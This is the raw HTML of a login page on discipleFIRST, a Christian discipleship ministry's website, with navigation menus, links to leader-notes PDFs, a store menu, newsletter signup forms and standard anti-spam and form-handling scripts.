<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12723"><a href="https://disciplefirst.com/events/">Events</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-15633"><a href="https://disciplefirst.com/resources/">RESOURCES</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3969"><a>Leader Notes</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3971"><a>Walk With God</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10788"><a target="_blank" href="https://disciplefirst.com/wp-content/uploads/2023/10/WalkwithGod-Leader-Notes-2nd-Edition.pdf">Original WWG</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10787"><a target="_blank" href="https://disciplefirst.com/wp-content/uploads/2022/04/Student-WalkwithGod-Leader-Notes.pdf">Student WWG</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14003"><a target="_blank" href="https://disciplefirst.com/wp-content/uploads/2023/05/Walk-with-God-Leaders-Notes-Spanish.pdf">Spanish WWG</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21554"><a href="https://disciplefirst.com/wp-content/uploads/2025/09/WalkwithGod-Leader-Notes-French.pdf">French WWG</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3970"><a>Reach Your World</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10796"><a target="_blank" href="https://disciplefirst.com/wp-content/uploads/2023/11/ReachYourWorld-Leader-Notes-Nov23-2nd-Edition.pdf">Original RYW</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10799"><a target="_blank" href="https://disciplefirst.com/wp-content/uploads/2022/04/Student-ReachYourWorld-Leader-Notes.pdf">Student RYW</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14040"><a target="_blank" href="https://disciplefirst.com/wp-content/uploads/2023/05/Reach-Your-World-Leaders-Notes-Spanish.pdf">Spanish RYW</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21717"><a href="https://disciplefirst.com/wp-content/uploads/2025/10/ReachYourWorld-Leader-Notes-French.pdf">French RYW</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3972"><a>Invest In A Few</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10859"><a target="_blank" href="https://disciplefirst.com/wp-content/uploads/2023/11/Invest-In-A-Few-Leader-Notes-2nd-Edition.pdf">Original IIAF</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10861"><a target="_blank" href="https://disciplefirst.com/wp-content/uploads/2022/04/Student-Invest-In-A-Few-Leader-Notes.pdf">Student IIAF</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14041"><a target="_blank" href="https://disciplefirst.com/wp-content/uploads/2023/05/Invest-in-a-Few-Leaders-Notes-Spanish.pdf">Spanish IIAF</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21832"><a href="https://disciplefirst.com/wp-content/uploads/2025/10/InvestInAFew-Leader-Notes-French.pdf">French IIAF</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5476"><a target="_blank" href="https://disciplefirst.com/wp-content/uploads/2026/01/5321-Path-of-Life-Leader-Notes-PDF-NewDesign.pdf">Path of Life</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8572"><a href="https://disciplefirst.com/blog/">Blog</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12355"><a href="https://disciplefirst.com/training/">Training</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12356"><a href="https://disciplefirst.com/coaching/">Coaching</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19833"><a href="https://disciplefirst.com/online-courses/">Online Courses</a></li>
	<li class="trainer-menu-item menu-item menu-item-type-post_type menu-item-object-page menu-item-20791"><a href="https://disciplefirst.com/trainer-library/">Trainer Library</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3566"><a href="/podcasts/">Podcasts</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21216"><a href="https://disciplefirst.com/app/">APP</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4611"><a href="https://disciplefirst.com/international-partnership/">International Partnership</a></li>
	<li class="partner-only member-only menu-item menu-item-type-post_type menu-item-object-page menu-item-4689"><a href="https://disciplefirst.com/international-digital-library/">International Digital Library</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-832"><a>STORE</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3575"><a href="https://disciplefirst.com/store/">All Products</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3571"><a href="https://disciplefirst.com/product-category/books/">Books</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3574"><a href="https://disciplefirst.com/product-category/resource-bundles/">Resource Bundles</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13698"><a href="https://disciplefirst.com/product-category/spanish-resources/">Spanish Resources</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20803"><a href="https://disciplefirst.com/online-courses/#outer-courses-section">Online Courses</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-22157"><a href="https://disciplefirst.com/product-category/french-resources/">French Resources</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3572"><a href="https://disciplefirst.com/product-category/on-sale/">On Sale!</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15296"><a href="https://disciplefirst.com/donate/">Donate</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34"><a href="https://disciplefirst.com/contact-us/">Contact</a></li>
<li class="mobile-only menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-653 current_page_item menu-item-3701"><a href="https://disciplefirst.com/my-account/" aria-current="page">My account</a></li>
<li class="mobile-only menu-item menu-item-type-post_type menu-item-object-page menu-item-3702"><a href="https://disciplefirst.com/cart/">My Cart</a></li>
</ul></div>
			<div id="right-menu">
				<div class="inner">
										<a href="/my-account" title="Login To My Account">
						<img class="account" src="https://disciplefirst.com/wp-content/themes/disciplefirst2019/assets/svg/account.svg" alt="My Account" />
					</a>
					<a href="/cart" title="Cart">
						<img class="cart" src="https://disciplefirst.com/wp-content/themes/disciplefirst2019/assets/svg/cart.svg" alt="Cart" />
					</a>
					<ul class="social">

					
						<li>
							<a href="https://www.facebook.com/disciplefirst" target="_blank" title="discipleFIRST Facebook">
								<i class="fab fa-facebook-f" aria-hidden="true"></i>
							</a>
						</li>

					
						<li>
							<a href="https://twitter.com/disciple1st" target="_blank" title="discipleFIRST Twitter">
								<i class="fab fa-twitter" aria-hidden="true"></i>
							</a>
						</li>

					
						<li>
							<a href="https://www.instagram.com/disciple1st/" target="_blank" title="discipleFIRST Instagram">
								<i class="fab fa-instagram" aria-hidden="true"></i>
							</a>
						</li>

					
						<li>
							<a href="https://disciplefirst.com/podcasts/" target="_self" title="discipleFIRST Podcast">
								<i class="fab fa-soundcloud" aria-hidden="true"></i>
							</a>
						</li>

					
					</ul>
				</div>
			</div>
		</header>
		

		<div class="clear"></div>
		
		<!-- Navigation end -->
		
	
	<!------- Add Condition here -------->
	
	
	
		<!------- Add Condition here END -------->		<div data-elementor-type="wp-page" data-elementor-id="653" class="elementor elementor-653" data-elementor-post-type="page">
						<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-5c9d4de8 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5c9d4de8" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-64ece934" data-id="64ece934" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-cad8587 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="cad8587" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-306f2f5" data-id="306f2f5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3d78cedb elementor-widget elementor-widget-shortcode" data-id="3d78cedb" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"><div class="woocommerce"><div class="woocommerce-notices-wrapper"></div>

		<h2>Login</h2>

		<form class="woocommerce-form woocommerce-form-login login" method="post" novalidate>

			
			<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
				<label for="username">Username or email address&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Required</span></label>
				<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" required aria-required="true" />			</p>
			<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
				<label for="password">Password&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Required</span></label>
				<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" required aria-required="true" />
			</p>

			
			<p class="form-row">
				<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
					<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>Remember me</span>
				</label>
				<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="d801ba5ace" /><input type="hidden" name="_wp_http_referer" value="/my-account/?r=2723&#038;wcm_redirect_to=page&#038;wcm_redirect_id=2723" />				<button type="submit" class="woocommerce-button button woocommerce-form-login__submit" name="login" value="Log in">Log in</button>
			</p>
			<p class="woocommerce-LostPassword lost_password">
				<a href="https://disciplefirst.com/my-account/lost-password/">Lost your password?</a>
			</p>

			
		<input
                    class="apbct_special_field apbct_email_id__elementor_form"
                    name="apbct__email_id__elementor_form"
                    aria-label="apbct__label_id__elementor_form"
                    type="text" size="30" maxlength="200" autocomplete="off"
                    value=""
                /></form>


</div></div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		
		
	</div>
<!-- end main container -->

<div class="clear"></div>

<div id="newsletter" class="primary-gradient py-5 footer-newsletter-outer">
	<div class="container">
		<!-- This is new newsletter form -->
		<div class="row justify-content-center d-block d-md-flex row-flex">
			<div class="col-12 col-lg-5 col-xl-4 pr-lg-5 text-center text-lg-left pb-4 pb-lg-0">
				<h3 class="white mt-0">STAY CONNECTED!</h3>
				<p class="white m-0">Receive weekly emails about our latest blog posts, events and more!</p>
			</div>
			<div class="col-12 col-sm-8 col-lg-5 col-xl-6 pl-lg-5 align-self-center">
				<div class="newsletter-footer-code">
				
                <div class='gf_browser_chrome gform_wrapper gravity-theme gform-theme--no-framework' data-form-theme='gravity-theme' data-form-index='0' id='gform_wrapper_6' ><div id='gf_6' class='gform_anchor' tabindex='-1'></div><form method='post' enctype='multipart/form-data' target='gform_ajax_frame_6' id='gform_6'  action='/my-account/?r=2723&#038;wcm_redirect_to=page&#038;wcm_redirect_id=2723#gf_6' data-formid='6' novalidate>					<div style="display: none !important;" class="akismet-fields-container gf_invisible" data-prefix="ak_">
						<label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label>
						<input type="hidden" id="ak_js_1" name="ak_js" value="219" />
						<script type="text/javascript">
/* <![CDATA[ */
document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );
/* ]]> */
</script>

					</div>
                        <div class='gform-body gform_body'><div id='gform_fields_6' class='gform_fields top_label form_sublabel_below description_below validation_below'><fieldset id="field_6_2" class="gfield gfield--type-name gfield--input-type-name gfield--width-full field_sublabel_hidden_label gfield--no-description field_description_below hidden_label field_validation_below gfield_visibility_visible"  ><legend class='gfield_label gform-field-label gfield_label_before_complex' >First Name</legend><div class='ginput_complex ginput_container ginput_container--name no_prefix has_first_name no_middle_name no_last_name no_suffix gf_name_has_1 ginput_container_name gform-grid-row' id='input_6_2'>
                            
                            <span id='input_6_2_3_container' class='name_first gform-grid-col gform-grid-col--size-auto' >
                                                    <input type='text' name='input_2.3' id='input_6_2_3' value=''   aria-required='false'   placeholder='First Name'  />
                                                    <label for='input_6_2_3' class='gform-field-label gform-field-label--type-sub hidden_sub_label screen-reader-text'>First Name</label>
                                                </span>
                            
                            
                            
                        </div></fieldset><div id="field_6_1" class="gfield gfield--type-email gfield--input-type-email gfield--width-third form-control-field gfield_contains_required field_sublabel_below gfield--no-description field_description_below hidden_label field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label screen-reader-text' for='input_6_1'>Enter Email Address<span class="gfield_required"><span class="gfield_required gfield_required_text">(Required)</span></span></label><div class='ginput_container ginput_container_email'>
                            <input name='input_1' id='input_6_1' type='email' value='' class='large'   placeholder='Enter Email Address' aria-required="true" aria-invalid="false"  />
                        </div></div><div id="field_6_3" class="gfield gfield--type-turnstile gfield--input-type-turnstile gfield--width-third field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><div class='ginput_container ginput_container_turnstile'><div class="cf-turnstile" id="cf-turnstile_6" data-js-turnstile data-response-field-name="cf-turnstile-response_6" data-theme="auto" data-sitekey="0x4AAAAAAA5PZgHq5sYEYdAS"></div></div></div><div id="field_submit" class="gfield gfield--type-submit gfield--width-third field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  data-field-class="gform_editor_submit_container" data-field-position="inline" ><button type='submit' class='gform_button' id='gform_submit_button_6'><svg data-name="Layer 21" height="24" id="Layer_21" viewBox="0 0 24 24" width="24" xmlns="http://www.w3.org/2000/svg"><polygon points="3 12 8.61 14.992 17 8 9 17.455 9 21 12.164 16.887 18 20 21 3 3 12"/></svg> </button></div></div></div>
        <div class='gform-footer gform_footer top_label'>  <input type='hidden' name='gform_ajax' value='form_id=6&amp;title=&amp;description=&amp;tabindex=0&amp;theme=gravity-theme&amp;styles=[]&amp;hash=02e095834d88b77ff9145be689aaa0ad' />
            <input type='hidden' class='gform_hidden' name='gform_submission_method' data-js='gform_submission_method_6' value='iframe' />
            <input type='hidden' class='gform_hidden' name='gform_theme' data-js='gform_theme_6' id='gform_theme_6' value='gravity-theme' />
            <input type='hidden' class='gform_hidden' name='gform_style_settings' data-js='gform_style_settings_6' id='gform_style_settings_6' value='[]' />
            <input type='hidden' class='gform_hidden' name='is_submit_6' value='1' />
            <input type='hidden' class='gform_hidden' name='gform_submit' value='6' />
            
            <input type='hidden' class='gform_hidden' name='gform_unique_id' value='' />
            <input type='hidden' class='gform_hidden' name='state_6' value='WyJbXSIsImJlMDA4NDJmM2E2Y2JhYWViZGQwMzNhZDRiM2QzZWQ5Il0=' />
            <input type='hidden' autocomplete='off' class='gform_hidden' name='gform_target_page_number_6' id='gform_target_page_number_6' value='0' />
            <input type='hidden' autocomplete='off' class='gform_hidden' name='gform_source_page_number_6' id='gform_source_page_number_6' value='1' />
            <input type='hidden' name='gform_field_values' value='' />
            
        </div>
                        <input type="hidden" id="ct_checkjs_5705e1164a8394aace6018e27d20d237" name="ct_checkjs" value="0" /><script >setTimeout(function(){var ct_input_name = "ct_checkjs_5705e1164a8394aace6018e27d20d237";if (document.getElementById(ct_input_name) !== null) {var ct_input_value = document.getElementById(ct_input_name).value;document.getElementById(ct_input_name).value = document.getElementById(ct_input_name).value.replace(ct_input_value, 'c54c96ae846e3cb81f39fa3c1ae4727f9363e79dcadfa0597e3f314c98daec4c');}}, 1000);</script><input
                    class="apbct_special_field apbct_email_id__gravity_form"
                    name="apbct__email_id__gravity_form"
                    aria-label="apbct__label_id__gravity_form"
                    type="text" size="30" maxlength="200" autocomplete="off"
                    value=""
                /></form>
                        </div>
		                <iframe style='display:none;width:0px;height:0px;' src='about:blank' name='gform_ajax_frame_6' id='gform_ajax_frame_6' title='This iframe contains the logic required to handle Ajax powered Gravity Forms.'></iframe>
		                <script type="text/javascript">
/* <![CDATA[ */
 gform.initializeOnLoaded( function() {gformInitSpinner( 6, 'https://disciplefirst.com/wp-content/plugins/gravityforms/images/spinner.svg', true );jQuery('#gform_ajax_frame_6').on('load',function(){var contents = jQuery(this).contents().find('*').html();var is_postback = contents.indexOf('GF_AJAX_POSTBACK') >= 0;if(!is_postback){return;}var form_content = jQuery(this).contents().find('#gform_wrapper_6');var is_confirmation = jQuery(this).contents().find('#gform_confirmation_wrapper_6').length > 0;var is_redirect = contents.indexOf('gformRedirect(){') >= 0;var is_form = form_content.length > 0 && ! is_redirect && ! is_confirmation;var mt = parseInt(jQuery('html').css('margin-top'), 10) + parseInt(jQuery('body').css('margin-top'), 10) + 100;if(is_form){jQuery('#gform_wrapper_6').html(form_content.html());if(form_content.hasClass('gform_validation_error')){jQuery('#gform_wrapper_6').addClass('gform_validation_error');} else {jQuery('#gform_wrapper_6').removeClass('gform_validation_error');}setTimeout( function() { /* delay the scroll by 50 milliseconds to fix a bug in chrome */ jQuery(document).scrollTop(jQuery('#gform_wrapper_6').offset().top - mt); }, 50 );if(window['gformInitDatepicker']) {gformInitDatepicker();}if(window['gformInitPriceFields']) {gformInitPriceFields();}var current_page = jQuery('#gform_source_page_number_6').val();gformInitSpinner( 6, 'https://disciplefirst.com/wp-content/plugins/gravityforms/images/spinner.svg', true );jQuery(document).trigger('gform_page_loaded', [6, current_page]);window['gf_submitting_6'] = false;}else if(!is_redirect){var confirmation_content = jQuery(this).contents().find('.GF_AJAX_POSTBACK').html();if(!confirmation_content){confirmation_content = contents;}jQuery('#gform_wrapper_6').replaceWith(confirmation_content);jQuery(document).scrollTop(jQuery('#gf_6').offset().top - mt);jQuery(document).trigger('gform_confirmation_loaded', [6]);window['gf_submitting_6'] = false;wp.a11y.speak(jQuery('#gform_confirmation_message_6').text());}else{jQuery('#gform_6').append(contents);if(window['gformRedirect']) {gformRedirect();}}jQuery(document).trigger("gform_pre_post_render", [{ formId: "6", currentPage: "current_page", abort: function() { this.preventDefault(); } }]);        if (event && event.defaultPrevented) {                return;        }        const gformWrapperDiv = document.getElementById( "gform_wrapper_6" );        if ( gformWrapperDiv ) {            const visibilitySpan = document.createElement( "span" );            visibilitySpan.id = "gform_visibility_test_6";            gformWrapperDiv.insertAdjacentElement( "afterend", visibilitySpan );        }        const visibilityTestDiv = document.getElementById( "gform_visibility_test_6" );        let postRenderFired = false;        function triggerPostRender() {            if ( postRenderFired ) {                return;            }            postRenderFired = true;            gform.core.triggerPostRenderEvents( 6, current_page );            if ( visibilityTestDiv ) {                visibilityTestDiv.parentNode.removeChild( visibilityTestDiv );            }        }        function debounce( func, wait, immediate ) {            var timeout;            return function() {                var context = this, args = arguments;                var later = function() {                    timeout = null;                    if ( !immediate ) func.apply( context, args );                };                var callNow = immediate && !timeout;                clearTimeout( timeout );                timeout = setTimeout( later, wait );                if ( callNow ) func.apply( context, args );            };        }        const debouncedTriggerPostRender = debounce( function() {            triggerPostRender();        }, 200 );        if ( visibilityTestDiv && visibilityTestDiv.offsetParent === null ) {            const observer = new MutationObserver( ( mutations ) => {                mutations.forEach( ( mutation ) => {                    if ( mutation.type === 'attributes' && visibilityTestDiv.offsetParent !== null ) {                        debouncedTriggerPostRender();                        observer.disconnect();                    }                });            });            observer.observe( document.body, {                attributes: true,                childList: false,                subtree: true,                attributeFilter: [ 'style', 'class' ],            });        } else {            triggerPostRender();        }    } );} ); 
/* ]]> */
</script>
			</div>
			</div>
		</div>

		

	</div>
</div>

<footer> 
	<div class="container">
		<div class="row d-block d-sm-flex">
			<div class="col-12 col-sm-4 general-info align-self-center text-center text-sm-left">
				<img src="https://disciplefirst.com/wp-content/themes/disciplefirst2019/assets/svg/discipleFIRST-logo-grey-no-emblem.svg" alt="discipleFIRST" />
				<p class="mb-0 pt-1">
					<a href="https://maps.google.com/?q=5405+Pleasant+Run+Rd.++Colleyville%2C+TX+76034" target="_blank" style="text-decoration: none; color: inherit;" onMouseOver="this.style.color='#2584ac'"onMouseOut="this.style.color='#BEBEBE'">
				5405 Pleasant Run Rd.<br />
				  				  Colleyville, TX 76034</p>
				<hr />
							</div>
			<div class="col-12 col-sm-4 text-center align-self-center py-5 py-sm-0">
				<a href="/"><img class="footer-logo" src="https://disciplefirst.com/wp-content/uploads/2019/09/cropped-df-favicon-1.png" alt="discipleFIRST" /></a>
			</div>
			<div class="col-12 col-sm-4 text-right social align-self-center text-center text-sm-right">
								
					<p class="mb-0 semi-bold">FOLLOW US</p>
					<ul>

					
						<li>
							<a href="https://www.facebook.com/disciplefirst" target="_blank" title="discipleFIRST Facebook">
								<i class="fab fa-facebook-f" aria-hidden="true"></i>
							</a>
						</li>

					
						<li>
							<a href="https://twitter.com/disciple1st" target="_blank" title="discipleFIRST Twitter">
								<i class="fab fa-twitter" aria-hidden="true"></i>
							</a>
						</li>

					
						<li>
							<a href="https://www.instagram.com/disciple1st/" target="_blank" title="discipleFIRST Instagram">
								<i class="fab fa-instagram" aria-hidden="true"></i>
							</a>
						</li>

					
						<li>
							<a href="https://disciplefirst.com/podcasts/" target="_self" title="discipleFIRST Podcast">
								<i class="fab fa-soundcloud" aria-hidden="true"></i>
							</a>
						</li>

										
					</ul>

								<hr class="float-sm-right" />
				<div class="clear"></div>
				<p class="mb-0">
					<a class="developed-by" href="https://creativenomads.com/welcome/?Name=discipleFIRST" target="_blank">Website Supported by: Creative Nomads</a>
				</p>
			</div>
		</div>
	</div>
	 
      
	</footer>

<div class="blog-popup" id="custom-popup" style="display: none;">
		<div class="custom-popup-content">
			<span id="popup-close" class="custom-popup-close">&times;</span>
			<h2>STAY CONNECTED!</h2>
			<p>Receive weekly emails about our latest blog posts, events and more!</p>
			<div class="popup-box">
				
                <div class='gf_browser_chrome gform_wrapper gravity-theme gform-theme--no-framework' data-form-theme='gravity-theme' data-form-index='0' id='gform_wrapper_9' ><div id='gf_9' class='gform_anchor' tabindex='-1'></div><form method='post' enctype='multipart/form-data' target='gform_ajax_frame_9' id='gform_9'  action='/my-account/?r=2723&#038;wcm_redirect_to=page&#038;wcm_redirect_id=2723#gf_9' data-formid='9' novalidate>					<div style="display: none !important;" class="akismet-fields-container gf_invisible" data-prefix="ak_">
						<label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label>
						<input type="hidden" id="ak_js_2" name="ak_js" value="245" />
						<script type="text/javascript">
/* <![CDATA[ */
document.getElementById( "ak_js_2" ).setAttribute( "value", ( new Date() ).getTime() );
/* ]]> */
</script>

					</div>
                        <div class='gform-body gform_body'><div id='gform_fields_9' class='gform_fields top_label form_sublabel_below description_below validation_below'><fieldset id="field_9_2" class="gfield gfield--type-name gfield--input-type-name gfield--width-full field_sublabel_hidden_label gfield--no-description field_description_below hidden_label field_validation_below gfield_visibility_visible"  ><legend class='gfield_label gform-field-label gfield_label_before_complex' >First Name</legend><div class='ginput_complex ginput_container ginput_container--name no_prefix has_first_name no_middle_name no_last_name no_suffix gf_name_has_1 ginput_container_name gform-grid-row' id='input_9_2'>
                            
                            <span id='input_9_2_3_container' class='name_first gform-grid-col gform-grid-col--size-auto' >
                                                    <input type='text' name='input_2.3' id='input_9_2_3' value=''   aria-required='false'   placeholder='First Name'  />
                                                    <label for='input_9_2_3' class='gform-field-label gform-field-label--type-sub hidden_sub_label screen-reader-text'>First Name</label>
                                                </span>
                            
                            
                            
                        </div></fieldset><div id="field_9_1" class="gfield gfield--type-email gfield--input-type-email gfield--width-third form-control-field gfield_contains_required field_sublabel_below gfield--no-description field_description_below hidden_label field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label screen-reader-text' for='input_9_1'>Enter Email Address<span class="gfield_required"><span class="gfield_required gfield_required_text">(Required)</span></span></label><div class='ginput_container ginput_container_email'>
                            <input name='input_1' id='input_9_1' type='email' value='' class='large'   placeholder='Enter Email Address' aria-required="true" aria-invalid="false"  />
                        </div></div><div id="field_9_3" class="gfield gfield--type-turnstile gfield--input-type-turnstile gfield--width-third field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><div class='ginput_container ginput_container_turnstile'><div class="cf-turnstile" id="cf-turnstile_9" data-js-turnstile data-response-field-name="cf-turnstile-response_9" data-theme="auto" data-sitekey="0x4AAAAAAA5PZgHq5sYEYdAS"></div></div></div><div id="field_submit" class="gfield gfield--type-submit gfield--width-third field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  data-field-class="gform_editor_submit_container" data-field-position="inline" ><button type='submit' class='gform_button' id='gform_submit_button_9'><svg data-name="Layer 21" height="24" id="Layer_21" viewBox="0 0 24 24" width="24" xmlns="http://www.w3.org/2000/svg"><polygon points="3 12 8.61 14.992 17 8 9 17.455 9 21 12.164 16.887 18 20 21 3 3 12"/></svg> </button></div></div></div>
        <div class='gform-footer gform_footer top_label'>  <input type='hidden' name='gform_ajax' value='form_id=9&amp;title=&amp;description=&amp;tabindex=0&amp;theme=gravity-theme&amp;styles=[]&amp;hash=0f46429fefaa6b779b2f815e74114ba7' />
            <input type='hidden' class='gform_hidden' name='gform_submission_method' data-js='gform_submission_method_9' value='iframe' />
            <input type='hidden' class='gform_hidden' name='gform_theme' data-js='gform_theme_9' id='gform_theme_9' value='gravity-theme' />
            <input type='hidden' class='gform_hidden' name='gform_style_settings' data-js='gform_style_settings_9' id='gform_style_settings_9' value='[]' />
            <input type='hidden' class='gform_hidden' name='is_submit_9' value='1' />
            <input type='hidden' class='gform_hidden' name='gform_submit' value='9' />
            
            <input type='hidden' class='gform_hidden' name='gform_unique_id' value='' />
            <input type='hidden' class='gform_hidden' name='state_9' value='WyJbXSIsImJlMDA4NDJmM2E2Y2JhYWViZGQwMzNhZDRiM2QzZWQ5Il0=' />
            <input type='hidden' autocomplete='off' class='gform_hidden' name='gform_target_page_number_9' id='gform_target_page_number_9' value='0' />
            <input type='hidden' autocomplete='off' class='gform_hidden' name='gform_source_page_number_9' id='gform_source_page_number_9' value='1' />
            <input type='hidden' name='gform_field_values' value='' />
            
        </div>
                        <input type="hidden" id="ct_checkjs_00ac8ed3b4327bdd4ebbebcb2ba10a00" name="ct_checkjs" value="0" /><script >setTimeout(function(){var ct_input_name = "ct_checkjs_00ac8ed3b4327bdd4ebbebcb2ba10a00";if (document.getElementById(ct_input_name) !== null) {var ct_input_value = document.getElementById(ct_input_name).value;document.getElementById(ct_input_name).value = document.getElementById(ct_input_name).value.replace(ct_input_value, 'c54c96ae846e3cb81f39fa3c1ae4727f9363e79dcadfa0597e3f314c98daec4c');}}, 1000);</script><input
                    class="apbct_special_field apbct_email_id__gravity_form"
                    name="apbct__email_id__gravity_form"
                    aria-label="apbct__label_id__gravity_form"
                    type="text" size="30" maxlength="200" autocomplete="off"
                    value=""
                /></form>
                        </div>
		                <iframe style='display:none;width:0px;height:0px;' src='about:blank' name='gform_ajax_frame_9' id='gform_ajax_frame_9' title='This iframe contains the logic required to handle Ajax powered Gravity Forms.'></iframe>
		                <script type="text/javascript">
/* <![CDATA[ */
 gform.initializeOnLoaded( function() {gformInitSpinner( 9, 'https://disciplefirst.com/wp-content/plugins/gravityforms/images/spinner.svg', true );jQuery('#gform_ajax_frame_9').on('load',function(){var contents = jQuery(this).contents().find('*').html();var is_postback = contents.indexOf('GF_AJAX_POSTBACK') >= 0;if(!is_postback){return;}var form_content = jQuery(this).contents().find('#gform_wrapper_9');var is_confirmation = jQuery(this).contents().find('#gform_confirmation_wrapper_9').length > 0;var is_redirect = contents.indexOf('gformRedirect(){') >= 0;var is_form = form_content.length > 0 && ! is_redirect && ! is_confirmation;var mt = parseInt(jQuery('html').css('margin-top'), 10) + parseInt(jQuery('body').css('margin-top'), 10) + 100;if(is_form){jQuery('#gform_wrapper_9').html(form_content.html());if(form_content.hasClass('gform_validation_error')){jQuery('#gform_wrapper_9').addClass('gform_validation_error');} else {jQuery('#gform_wrapper_9').removeClass('gform_validation_error');}setTimeout( function() { /* delay the scroll by 50 milliseconds to fix a bug in chrome */ jQuery(document).scrollTop(jQuery('#gform_wrapper_9').offset().top - mt); }, 50 );if(window['gformInitDatepicker']) {gformInitDatepicker();}if(window['gformInitPriceFields']) {gformInitPriceFields();}var current_page = jQuery('#gform_source_page_number_9').val();gformInitSpinner( 9, 'https://disciplefirst.com/wp-content/plugins/gravityforms/images/spinner.svg', true );jQuery(document).trigger('gform_page_loaded', [9, current_page]);window['gf_submitting_9'] = false;}else if(!is_redirect){var confirmation_content = jQuery(this).contents().find('.GF_AJAX_POSTBACK').html();if(!confirmation_content){confirmation_content = contents;}jQuery('#gform_wrapper_9').replaceWith(confirmation_content);jQuery(document).scrollTop(jQuery('#gf_9').offset().top - mt);jQuery(document).trigger('gform_confirmation_loaded', [9]);window['gf_submitting_9'] = false;wp.a11y.speak(jQuery('#gform_confirmation_message_9').text());}else{jQuery('#gform_9').append(contents);if(window['gformRedirect']) {gformRedirect();}}jQuery(document).trigger("gform_pre_post_render", [{ formId: "9", currentPage: "current_page", abort: function() { this.preventDefault(); } }]);        if (event && event.defaultPrevented) {                return;        